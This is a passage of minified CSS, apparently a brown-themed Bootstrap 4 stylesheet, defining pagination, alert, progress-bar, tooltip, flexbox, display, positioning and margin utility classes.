#ddd}.page-link:focus,.page-link:hover{color:#635237;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#947b52;border-color:#947b52}.page-item.disabled .page-link{color:#868e96;pointer-events:none;background-color:#fff;border-color:#ddd}.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:0.75rem 1.25rem;color:inherit}.alert-primary{color:#4d402b;background-color:#eae5dc;border-color:#e1dacf}.alert-primary hr{border-top-color:#d7cebf}.alert-primary .alert-link{color:#2c2518}.alert-secondary{color:#464a4e;background-color:#e7e8ea;border-color:#dddfe2}.alert-secondary hr{border-top-color:#cfd3d6}.alert-secondary .alert-link{color:#2e3033}.alert-success{color:#255525;background-color:#daedda;border-color:#cbe6cb}.alert-success hr{border-top-color:#baddba}.alert-success .alert-link{color:#163216}.alert-info{color:#2f6473;background-color:#def2f8;border-color:#d1edf6}.alert-info hr{border-top-color:#bce5f1}.alert-info .alert-link{color:#20454f}.alert-warning{color:#7b5115;background-color:#fbebd4;border-color:#fae3c3}.alert-warning hr{border-top-color:#f8d8ab}.alert-warning .alert-link{color:#50340d}.alert-danger{color:#6d1a17;background-color:#f6d6d5;border-color:#f2c6c4}.alert-danger hr{border-top-color:#eeb1af}.alert-danger .alert-link{color:#43100e}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:#686868}.alert-dark{color:#0f1114;background-color:#d2d3d4;border-color:#c0c1c3}.alert-dark hr{border-top-color:#b3b4b6}.alert-dark .alert-link{color:#000}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-flex;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#f5f5f5;border-radius:0}.progress-bar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;color:#fff;background-color:#947b52}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.media-body{-webkit-flex:1;-ms-flex:1;flex:1}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:none;opacity:0.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:0.75}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:5px;height:5px}.tooltip .arrow::before{position:absolute;border-color:transparent;border-style:solid}.tooltip.bs-tooltip-top,.tooltip.bs-tooltip-auto[x-placement^="top"]{padding:5px 0}.tooltip.bs-tooltip-top .arrow,.tooltip.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.tooltip.bs-tooltip-top .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="top"] .arrow::before{margin-left:-3px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tooltip-right,.tooltip.bs-tooltip-auto[x-placement^="right"]{padding:0 5px}.tooltip.bs-tooltip-right .arrow,.tooltip.bs-tooltip-auto[x-placement^="right"] .arrow{left:0}.tooltip.bs-tooltip-right .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="right"] .arrow::before{margin-top:-3px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tooltip-bottom,.tooltip.bs-tooltip-auto[x-placement^="bottom"]{padding:5px 0}.tooltip.bs-tooltip-bottom .arrow,.tooltip.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.tooltip.bs-tooltip-bottom .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{margin-left:-3px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tooltip-left,.tooltip.bs-tooltip-auto[x-placement^="left"]{padding:0 5px}.tooltip.bs-tooltip-left .arrow,.tooltip.bs-tooltip-auto[x-placement^="left"] .arrow{right:0}.tooltip.bs-tooltip-left .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="left"] .arrow::before{right:0;margin-top:-3px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:0}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#947b52 !important}a.bg-primary:focus,a.bg-primary:hover{background-color:#736040 !important}.bg-secondary{background-color:#868e96 !important}a.bg-secondary:focus,a.bg-secondary:hover{background-color:#6c757d !important}.bg-success{background-color:#47a447 !important}a.bg-success:focus,a.bg-success:hover{background-color:#388038 !important}.bg-info{background-color:#5bc0de !important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5 !important}.bg-warning{background-color:#ed9c28 !important}a.bg-warning:focus,a.bg-warning:hover{background-color:#d18211 !important}.bg-danger{background-color:#d2322d !important}a.bg-danger:focus,a.bg-danger:hover{background-color:#a82824 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:focus,a.bg-light:hover{background-color:#dae0e5 !important}.bg-dark{background-color:#1d2127 !important}a.bg-dark:focus,a.bg-dark:hover{background-color:#07080a !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #e9ecef !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#947b52 !important}.border-secondary{border-color:#868e96 !important}.border-success{border-color:#47a447 !important}.border-info{border-color:#5bc0de !important}.border-warning{border-color:#ed9c28 !important}.border-danger{border-color:#d2322d !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#1d2127 !important}.border-white{border-color:#fff !important}.rounded{border-radius:0 !important}.rounded-top{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-right{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-bottom{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-left{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:1170px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}.d-print-block{display:none !important}@media print{.d-print-block{display:block !important}}.d-print-inline{display:none !important}@media print{.d-print-inline{display:inline !important}}.d-print-inline-block{display:none !important}@media print{.d-print-inline-block{display:inline-block !important}}@media print{.d-print-none{display:none !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}@media (min-width:576px){.flex-sm-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-sm-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-sm-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-sm-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-sm-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-sm-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-sm-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-sm-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-sm-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-sm-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-sm-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-sm-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-sm-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-sm-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-sm-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-sm-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-sm-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-sm-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-sm-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-sm-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-sm-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-sm-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-sm-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-sm-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-sm-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-sm-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}@media (min-width:768px){.flex-md-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-md-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-md-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-md-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-md-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-md-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-md-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-md-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-md-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-md-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-md-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-md-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-md-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-md-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-md-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-md-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-md-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-md-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-md-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-md-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-md-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-md-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-md-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-md-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-md-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-md-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}@media (min-width:992px){.flex-lg-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-lg-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-lg-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-lg-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-lg-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-lg-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-lg-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-lg-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-lg-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-lg-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-lg-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-lg-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-lg-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-lg-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-lg-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-lg-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-lg-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-lg-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-lg-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-lg-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-lg-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-lg-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-lg-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-lg-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-lg-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-lg-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}@media (min-width:1170px){.flex-xl-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-xl-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-xl-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-xl-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-xl-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-xl-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-xl-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-xl-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-xl-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-xl-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-xl-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-xl-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-xl-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-xl-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-xl-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-xl-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-xl-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-xl-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-xl-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-xl-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-xl-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-xl-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-xl-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-xl-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-xl-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-xl-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1170px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){position:sticky;top:0;z-index:1020;}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;clip-path:none}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem 